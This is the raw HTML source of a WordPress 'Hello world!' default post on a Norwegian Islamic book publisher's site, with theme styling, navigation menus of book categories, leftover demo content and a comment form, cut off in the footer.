.button01 {
  font: bold 11px Arial;
  text-decoration: none;
  background-color: #EEEEEE;
  color: #333333;
  padding: 10px 25px 10px 25px;
  border-top: 1px solid #CCCCCC;
  border-right: 1px solid #333333;
  border-bottom: 1px solid #333333;
  border-left: 1px solid #CCCCCC;
}

.product-grid .text-ellipsis {
    display: none !important;
}

.page-wrapper .porto-gb-522c85aa85c949be3613dcd6eb0f084b {
    display: none;
}

.page-wrapper .porto-gb-f3921ecd502092b80aaa3fa6b088dd58 {
    display: none;
}

.page-wrapper .porto-gb-c0f41fc93d04bc4c2d96a22596909bec {
    display: none;
}

.product-grid .yith-wcwl-add-to-wishlist {
    display: none;
}

.product-grid:hover .porto-tb-quickview {
    display: none;
}		</style>
			<link rel='stylesheet' id='widget-heading-css' href='https://noor92publications.no/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.24.5' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://noor92publications.no/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.24.5' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://noor92publications.no/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1727890751' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://noor92publications.no/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.15' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
	<body class="wp-singular post-template-default single single-post postid-1 single-format-standard wp-embed-responsive wp-theme-porto theme-porto woocommerce-no-js login-popup full blog-1 elementor-default elementor-kit-5213">
	
	<div class="page-wrapper"><!-- page wrapper -->
		<style>.elementor-3396 .elementor-element.elementor-element-99a1148:not(.elementor-motion-effects-element-type-background), .elementor-3396 .elementor-element.elementor-element-99a1148 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0088CC;}.elementor-3396 .elementor-element.elementor-element-99a1148{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3396 .elementor-element.elementor-element-99a1148 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-3396 .elementor-element.elementor-element-0bc1db0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3396 .elementor-element.elementor-element-0bc1db0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3396 .elementor-element.elementor-element-0bc1db0.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-3396 .elementor-element.elementor-element-f11a1eb{text-align:center;}.elementor-3396 .elementor-element.elementor-element-f11a1eb .elementor-heading-title{color:#FFFFFF;font-size:13px;font-weight:500;letter-spacing:0.325px;}.elementor-3396 .elementor-element.elementor-element-f11a1eb > .elementor-widget-container{margin:0px 0px 3px 0px;}.elementor-3396 .elementor-element.elementor-element-b44724d .elementor-heading-title{color:#FFFFFF;font-size:10px;font-weight:700;text-transform:uppercase;letter-spacing:0.325px;}.elementor-3396 .elementor-element.elementor-element-b44724d > .elementor-widget-container{margin:0px 4px 0px 8px;padding:8px 8px 8px 8px;background-color:#0075AF;}.elementor-3396 .elementor-element.elementor-element-b9a7919 .elementor-heading-title{color:#FFFFFF;font-size:10px;font-weight:700;text-transform:uppercase;letter-spacing:0.325px;}.elementor-3396 .elementor-element.elementor-element-b9a7919 > .elementor-widget-container{margin:0px 12px 0px 4px;padding:8px 8px 8px 8px;background-color:#0075AF;}.elementor-3396 .elementor-element.elementor-element-d545a2b .elementor-heading-title{color:#FFFFFF80;font-size:11px;letter-spacing:0.325px;}.elementor-3396 .elementor-element.elementor-element-d545a2b > .elementor-widget-container{margin:0px 0px 1px 0px;}.porto-block button.mfp-close { transform: translateY(-50%) rotate(45deg); }</style><div class="porto-block elementor elementor-3396" data-id="3396"><div class="container-fluid">		<section class="elementor-section elementor-top-section elementor-element elementor-element-99a1148 porto-block-html-top d-none overflow-hidden elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="99a1148" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0bc1db0" data-id="0bc1db0" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f11a1eb w-auto mb-0 elementor-widget elementor-widget-heading" data-id="f11a1eb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Get Up to <strong>40% OFF</strong> New-Season Styles</p>		</div>
				</div>
				<div class="elementor-element elementor-element-b44724d w-auto mb-0 elementor-widget elementor-widget-heading" data-id="b44724d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://www.portotheme.com/wordpress/porto/elementor/shop4-soft/product-category/men/">Men</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-b9a7919 w-auto mb-0 elementor-widget elementor-widget-heading" data-id="b9a7919" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://www.portotheme.com/wordpress/porto/elementor/shop4-soft/product-category/women/">Women</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-d545a2b w-auto elementor-widget elementor-widget-heading" data-id="d545a2b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">* Limited time only.</p>		</div>
				</div>
					</div>
				</div>
					</div>
				</section>
		</div></div>
											<!-- header wrapper -->
				<div class="header-wrapper header-reveal">
										
<header id="header" class="header-builder header-builder-p">
<style>#header #menu-top-navigation.top-links > li.menu-item > a { padding-right: 12px;}
.secondary-menu.mega-menu.menu-hover-line>li.menu-item>a:before { content: none;}
@media ( min-width: 992px ) {
    #header .searchform { border: none;}
}</style><div class="porto-block elementor elementor-3391" data-id="3391"><div class="container-fluid">		<div class="elementor-section elementor-top-section elementor-element elementor-element-d7c4ad6 elementor-section-content-middle elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d7c4ad6" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-no">
											<div class="elementor-column elementor-col-flex-auto elementor-top-column elementor-element elementor-element-adf9e81" data-id="adf9e81" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-105303d mr-lg-0 elementor-widget elementor-widget-porto_hb_menu_icon" data-id="105303d" data-element_type="widget" data-widget_type="porto_hb_menu_icon.default">
				<div class="elementor-widget-container">
			<a  aria-label="Mobile Menu" href="#" class="mobile-toggle"><i class="  porto-icon-menu"></i></a>		</div>
				</div>
				<div class="elementor-element elementor-element-ed3e011 mr-auto elementor-widget elementor-widget-porto_hb_logo" data-id="ed3e011" data-element_type="widget" data-widget_type="porto_hb_logo.default">
				<div class="elementor-widget-container">
			
	<div class="logo">
	<a href="https://noor92publications.no/" title="Noor 92 Publications - "  rel="home">
		<img class="img-responsive standard-logo retina-logo" width="220" height="90" src="//noor92publications.no/wp-content/uploads/2024/05/Noor-92-Publications-logo.png" alt="Noor 92 Publications" />	</a>
	</div>
			</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-flex-1 elementor-top-column elementor-element elementor-element-776e682 elementor-hidden-tablet elementor-hidden-mobile" data-id="776e682" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-418cc2f ml-xl-5 m-r-sm px-xl-4 flex-lg-grow-1 flex-grow-0 search-lg-auto elementor-widget__width-initial elementor-widget elementor-widget-porto_hb_search_form" data-id="418cc2f" data-element_type="widget" data-widget_type="porto_hb_search_form.default">
				<div class="elementor-widget-container">
			<div class="searchform-popup advanced-popup "><a  class="search-toggle" aria-label="Search Toggle" href="#"><i class="porto-icon-magnifier"></i><span class="search-text">Search</span></a>	<form action="https://noor92publications.no/" method="get"
		class="searchform search-layout-advanced searchform-cats">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Search&hellip;" autocomplete="off" /></span>
							<input type="hidden" name="post_type" value="product"/>
				<select  name='product_cat' id='product_cat' class='cat'>
	<option value='0'>All Categories</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
	<option class="level-0" value="vare-boker">Våre bøker</option>
	<option class="level-0" value="vare-boker-2">Våre bøker 2</option>
	<option class="level-0" value="koranen">Koranen</option>
	<option class="level-0" value="al-%ca%bbaqidah">Al-ʻAqīdah</option>
	<option class="level-0" value="al-i%e1%b8%a5san">Al-Iḥsān</option>
	<option class="level-0" value="al-fiqh">Al-Fiqh</option>
	<option class="level-0" value="historie">Historie</option>
	<option class="level-0" value="oversettelse-av-poesi">Oversettelse av poesi</option>
	<option class="level-0" value="al-%e1%b8%a5adith">Al-Ḥadīth</option>
</select>
			<span class="button-wrap">
				<button class="btn btn-special" title="Search" type="submit">
					<i class="porto-icon-magnifier"></i>
				</button>
									
			</span>
		</div>
				<div class="live-search-list"></div>
			</form>
	</div>		</div>
				</div>
				<div class="elementor-element elementor-element-3ba00b7 elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-porto_social_icons" data-id="3ba00b7" data-element_type="widget" data-widget_type="porto_social_icons.default">
				<div class="elementor-widget-container">
			<div class="share-links">		<a target="_blank"  rel="nofollow noopener noreferrer" class="share-facebook" href="https://www.facebook.com/noor92publications" title="Facebook"></a>
		</div>		</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-903c9b2 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="903c9b2" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a0bb2a4" data-id="a0bb2a4" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d86b0ec mr-lg-0 elementor-widget elementor-widget-porto_hb_menu_icon" data-id="d86b0ec" data-element_type="widget" data-widget_type="porto_hb_menu_icon.default">
				<div class="elementor-widget-container">
			<a  aria-label="Mobile Menu" href="#" class="mobile-toggle"><i class="  porto-icon-menu"></i></a>		</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7a7ae40" data-id="7a7ae40" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f0ab54b mr-auto elementor-widget elementor-widget-porto_hb_logo" data-id="f0ab54b" data-element_type="widget" data-widget_type="porto_hb_logo.default">
				<div class="elementor-widget-container">
			
	<div class="logo">
	<a href="https://noor92publications.no/" title="Noor 92 Publications - "  rel="home">
		<img class="img-responsive standard-logo retina-logo" width="220" height="90" src="//noor92publications.no/wp-content/uploads/2024/05/Noor-92-Publications-logo.png" alt="Noor 92 Publications" />	</a>
	</div>
			</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d323758" data-id="d323758" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-55fce9b elementor-widget elementor-widget-porto_social_icons" data-id="55fce9b" data-element_type="widget" data-widget_type="porto_social_icons.default">
				<div class="elementor-widget-container">
			<div class="share-links">		<a target="_blank"  rel="nofollow noopener noreferrer" class="share-facebook" href="https://www.facebook.com/noor92publications" title="Facebook"></a>
		</div>		</div>
				</div>
					</div>
				</div>
					</div>
				</section>
				<div class="header-main elementor-section elementor-top-section elementor-element elementor-element-c303d2b elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c303d2b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		
							<div class="elementor-container elementor-column-gap-no">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-06cc12c" data-id="06cc12c" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-73d5232 elementor-widget elementor-widget-porto_hb_menu" data-id="73d5232" data-element_type="widget" data-widget_type="porto_hb_menu.default">
				<div class="elementor-widget-container">
			<ul id="menu-official-menu" class="main-menu mega-menu menu-hover-line menu-hover-underline show-arrow"><li id="nav-menu-item-5973" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home narrow"><a href="https://noor92publications.no/">Hjem</a></li>
<li id="nav-menu-item-5324" class="menu-item menu-item-type-custom menu-item-object-custom narrow"><a href="https://noor92publications.no/product-category/koranen/">Koranen</a></li>
<li id="nav-menu-item-5325" class="menu-item menu-item-type-custom menu-item-object-custom narrow"><a href="https://noor92publications.no/product-category/al-%e1%b8%a5adith/">Al-Ḥadīth</a></li>
<li id="nav-menu-item-5326" class="menu-item menu-item-type-custom menu-item-object-custom narrow"><a href="https://noor92publications.no/product-category/al-%ca%bbaqidah/">Al-ʻAqīdah</a></li>
<li id="nav-menu-item-5327" class="menu-item menu-item-type-custom menu-item-object-custom narrow"><a href="https://noor92publications.no/product-category/al-i%e1%b8%a5san/">Al-Iḥsān</a></li>
<li id="nav-menu-item-5328" class="menu-item menu-item-type-custom menu-item-object-custom narrow"><a href="https://noor92publications.no/product-category/al-fiqh/">Al-Fiqh</a></li>
<li id="nav-menu-item-5329" class="menu-item menu-item-type-custom menu-item-object-custom narrow"><a href="https://noor92publications.no/product-category/historie/">Historie</a></li>
<li id="nav-menu-item-5330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub narrow"><a href="https://noor92publications.no/product-category/oversettelse-av-poesi/">Oversettelse av poesi</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-6325" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub" data-cols="1"><a>Noen Sayf-ol-molōk-vers</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-6328" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://noor92publications.no/wp-content/uploads/2024/05/Noen-sayf-ol-molok-vers-1.pdf">Noen sayf-ol-molok-vers 1</a></li>
		<li id="nav-menu-item-6329" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://noor92publications.no/wp-content/uploads/2024/05/Noen-sayf-ol-molok-vers-2.pdf">Noen sayf-ol-molok-vers 2</a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-5331" class="menu-item menu-item-type-custom menu-item-object-custom narrow"><a href="https://noor92publications.no/barnas-hjorne/">Barnas Hjørne</a></li>
</ul>		</div>
				</div>
					</div>
				</div>
					</div>
				</div>
		</div></div>
<div id="nav-panel">
	<div class="container">
		<div class="mobile-nav-wrap">
		<div class="menu-wrap"><ul id="menu-official-menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-5973" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://noor92publications.no/">Hjem</a></li>
<li id="accordion-menu-item-5324" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://noor92publications.no/product-category/koranen/">Koranen</a></li>
<li id="accordion-menu-item-5325" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://noor92publications.no/product-category/al-%e1%b8%a5adith/">Al-Ḥadīth</a></li>
<li id="accordion-menu-item-5326" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://noor92publications.no/product-category/al-%ca%bbaqidah/">Al-ʻAqīdah</a></li>
<li id="accordion-menu-item-5327" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://noor92publications.no/product-category/al-i%e1%b8%a5san/">Al-Iḥsān</a></li>
<li id="accordion-menu-item-5328" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://noor92publications.no/product-category/al-fiqh/">Al-Fiqh</a></li>
<li id="accordion-menu-item-5329" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://noor92publications.no/product-category/historie/">Historie</a></li>
<li id="accordion-menu-item-5330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="https://noor92publications.no/product-category/oversettelse-av-poesi/">Oversettelse av poesi</a>
<span class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-6325" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a>Noen Sayf-ol-molōk-vers</a>
	<span class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-6328" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://noor92publications.no/wp-content/uploads/2024/05/Noen-sayf-ol-molok-vers-1.pdf">Noen sayf-ol-molok-vers 1</a></li>
		<li id="accordion-menu-item-6329" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://noor92publications.no/wp-content/uploads/2024/05/Noen-sayf-ol-molok-vers-2.pdf">Noen sayf-ol-molok-vers 2</a></li>
	</ul>
</li>
</ul>
</li>
<li id="accordion-menu-item-5331" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://noor92publications.no/barnas-hjorne/">Barnas Hjørne</a></li>
</ul></div>		</div>
	</div>
</div>
</header>

									</div>
				<!-- end header wrapper -->
			
			
					<section class="page-top page-header-6">
		<div class="container hide-title">
	<div class="row">
		<div class="col-lg-12 clearfix">
			<div class="pt-right d-none">
				<h1 class="page-title">Hello world!</h1>
							</div>
							<div class="breadcrumbs-wrap pt-left">
					<ul class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><li class="home" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://noor92publications.no" title="Go to Home Page"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /><i class="delimiter delimiter-2"></i></li><li>Hello world!</li></ul>				</div>
								</div>
	</div>
</div>
	</section>
	
		<div id="main" class="column2 column2-right-sidebar boxed"><!-- main -->

			<div class="container">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-9">

			<style>.custom-dis.elementor-section .elementor-container .elementor-widget-wrap { display: block;}</style><div class="porto-block elementor elementor-4660" data-id="4660">		<section class="elementor-section elementor-top-section elementor-element elementor-element-5497460 custom-dis elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5497460" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-no">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-33bced9" data-id="33bced9" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-section elementor-inner-section elementor-element elementor-element-8ddac5f float-start d-block w-auto m-r-sm elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8ddac5f" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-no">
											<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1233652" data-id="1233652" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-88f1449 mb-0 elementor-widget elementor-widget-heading" data-id="88f1449" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">5</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-24a8310 m-b-xs elementor-widget elementor-widget-heading" data-id="24a8310" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">May</p>		</div>
				</div>
				<div class="elementor-element elementor-element-8da5c1f elementor-widget elementor-widget-porto_single_post_format" data-id="8da5c1f" data-element_type="widget" data-widget_type="porto_single_post_format.default">
				<div class="elementor-widget-container">
							<div class=" elementor-element-8da5c1f"><style>.elementor-element-8da5c1f .format { display: inline-block; margin: 0; }</style>
								</div>
						</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-ea9beba p-t-xs mb-0 elementor-widget elementor-widget-heading" data-id="ea9beba" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Hello world!</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-e982e89 elementor-widget elementor-widget-porto_single_meta" data-id="e982e89" data-element_type="widget" data-widget_type="porto_single_meta.default">
				<div class="elementor-widget-container">
			
<div class="post-meta "><style>.elementor-element-e982e89 .meta-date > i { display: none; }</style>
						<span class="meta-comments">
					<a href="https://noor92publications.no/hello-world/#respond" class="hash-scroll">0 Comments</a>		</span>
	
	
	</div>
		</div>
				</div>
				<div class="elementor-element elementor-element-67a3b6c p-b-lg elementor-widget elementor-widget-heading" data-id="67a3b6c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default"><p>Welcome to WordPress. This is your first post. Edit or delete it, then start writing!</p></div>		</div>
				</div>
				<div class="elementor-element elementor-element-4eaae1c m-b-xlg elementor-widget elementor-widget-porto_single_sharen" data-id="4eaae1c" data-element_type="widget" data-widget_type="porto_single_sharen.default">
				<div class="elementor-widget-container">
					<div class="post-share post-block">
					<h3><i class="fas fa-share"></i>Share this post</h3>
							<div class="share-links"><a href="https://www.facebook.com/sharer.php?u=https://noor92publications.no/hello-world/" target="_blank"  rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="Facebook" class="share-facebook">Facebook</a>
		<a href="https://twitter.com/intent/tweet?text=Hello+world%21&amp;url=https://noor92publications.no/hello-world/" target="_blank"  rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="Twitter" class="share-twitter">Twitter</a>
	</div>			</div>
			</div>
				</div>
				<div class="elementor-element elementor-element-a923fe8 m-b-xlg elementor-widget elementor-widget-porto_single_author_box" data-id="a923fe8" data-element_type="widget" data-widget_type="porto_single_author_box.default">
				<div class="elementor-widget-container">
			
	<div class="post-block post-author clearfix">
					<h3><i class="far fa-user"></i>Author</h3>
				<div class="img-thumbnail">
			<img alt='' src='https://secure.gravatar.com/avatar/e11af2ff23c2744e3559993343359932c09063b2cc704f7aa3a7e70340595bca?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e11af2ff23c2744e3559993343359932c09063b2cc704f7aa3a7e70340595bca?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>		</div>
		<p><strong class="name"><a href="https://noor92publications.no/author/dmiup/" title="Posts by 92publications" rel="author">92publications</a></strong></p>
		<p class="author-content"></p>
	</div>
		</div>
				</div>
				<div class="elementor-element elementor-element-17716e8 elementor-widget elementor-widget-porto_single_comments" data-id="17716e8" data-element_type="widget" data-widget_type="porto_single_comments.default">
				<div class="elementor-widget-container">
			
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/hello-world/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://noor92publications.no/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="btn btn-modern btn-primary" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
			</div>
				</div>
				<div class="elementor-element elementor-element-7235daa elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="7235daa" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-36b9c8d w-auto d-inline-block elementor-widget elementor-widget-heading" data-id="36b9c8d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">RELATED</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-5057458 w-auto d-inline-block elementor-widget elementor-widget-heading" data-id="5057458" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Posts</h2>		</div>
				</div>
					</div>
				</div>
					</div>
				</section>
		</div>		

</div><!-- end main content -->

<div class="sidebar-overlay"></div>	<div class="col-lg-3 sidebar porto-blog-sidebar right-sidebar mobile-sidebar"><!-- main sidebar -->
				<div data-plugin-sticky data-plugin-options="{&quot;autoInit&quot;: true, &quot;minWidth&quot;: 992, &quot;containerSelector&quot;: &quot;.main-content-wrap&quot;,&quot;autoFit&quot;:true, &quot;paddingOffsetBottom&quot;: 10}">
							<div class="sidebar-toggle"><i class="fa"></i></div>
				<div class="sidebar-content">
						<aside id="custom_html-2" class="widget_text widget widget_custom_html"><h3 class="widget-title">About The Blog</h3><div class="textwidget custom-html-widget"><p class="mb-0 pb-1">Lorem ipsum dolor sit amet, conse elit porta. Vestibulum ante justo, volutpat quis porta diam.</p></div></aside><aside id="search-2" class="widget widget_search">
<form method="get" id="searchform" class="searchform" action="https://noor92publications.no/">
	<div class="input-group">
		<input class="form-control" placeholder="Search&hellip;" name="s" id="s" type="text">
		<button type="submit" class="btn btn-dark p-2"><i class="d-inline-block porto-icon-search-3"></i></button>
	</div>
</form>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://noor92publications.no/hello-world/" aria-current="page">Hello world!</a>
											<span class="post-date">May 5, 2024</span>
									</li>
											<li>
					<a href="https://noor92publications.no/post-format-standard/">Top New Collection</a>
											<span class="post-date">February 26, 2018</span>
									</li>
											<li>
					<a href="https://noor92publications.no/post-format-video/">Fashion Trends</a>
											<span class="post-date">February 26, 2018</span>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><ul id="recentcomments"></ul></aside><aside id="categories-4" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-18"><a href="https://noor92publications.no/category/bag/">Bag</a> (2)
</li>
	<li class="cat-item cat-item-22"><a href="https://noor92publications.no/category/fashion/">Fashion</a> (2)
</li>
	<li class="cat-item cat-item-25"><a href="https://noor92publications.no/category/model/">Model</a> (2)
</li>
	<li class="cat-item cat-item-27"><a href="https://noor92publications.no/category/traveling/">Traveling</a> (2)
</li>
	<li class="cat-item cat-item-1"><a href="https://noor92publications.no/category/uncategorized/">Uncategorized</a> (1)
</li>
			</ul>

			</aside>		</div>
				</div>
					</div><!-- end main sidebar -->


	</div>
	</div>

					
				
				</div><!-- end main -->

				
				<div class="footer-wrapper">

															<footer id="footer" class="footer footer-builder"><style>#footer .tagcloud a { background: none; border-radius: 0; font-size: 11px !important; font-weight: 400; text-transform: none; padding: 0.6em; border: 1px solid #313438;}
#footer .tagcloud a:hover { border-color: #fff;}
#footer .widget h5 { display: none;}</style><div class="porto-block elementor elementor-4108" data-id="4108"><div class="container-fluid">		<div class="porto-full-no-gap elementor-section elementor-top-section elementor-element elementor-element-66f7550 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="66f7550" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		
							<div class="elementor-container elementor-column-gap-no">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-653c79c" data-id="653c79c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-section elementor-inner-section elementor-element elementor-element-1428a57 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1428a57" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-8d49083 m-b-md" data-id="8d49083" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ae28254 mb-0 elementor-widget elementor-widget-heading" data-id="ae28254" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">NYTTIGE LENKER</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-7aeb36e elementor-align-left elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7aeb36e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
